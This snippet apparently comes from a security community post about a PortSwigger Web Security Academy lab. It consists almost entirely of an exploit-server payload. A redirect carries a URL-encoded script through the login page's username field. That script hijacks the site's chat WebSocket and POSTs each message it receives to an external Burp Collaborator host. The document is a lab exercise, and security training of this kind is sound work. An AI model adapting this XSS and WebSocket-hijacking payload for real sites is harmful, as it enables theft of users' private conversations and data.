 Body:
<script>
document.location = "https://cms-0a5b005b04b58a4785f8ef680011001f.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63
%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%35%62%30%30%35%62%30%34%62%35%38%61%34%37%38%35%66%38%65%66%36%3
8%30%30%31%31%30%30%31%66%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%
63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%
7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a
%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%2
0%7b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%72%71%6c%68%39%69%74%35%77%
77%78%64%63%64%39%65%68%64%64%39%75%66%73%78%62%6f%68%65%35%33%2e%62%75%72%70%63%6f%6c%6c%61%62%6f%72%61%
74%6f%72%2e%6e%65%74%27%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%
6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%
0a%3c%2f%73%63%72%69%70%74%3e&password=anything"
Store View exploit Deliver exploit to victim Access log
先知社区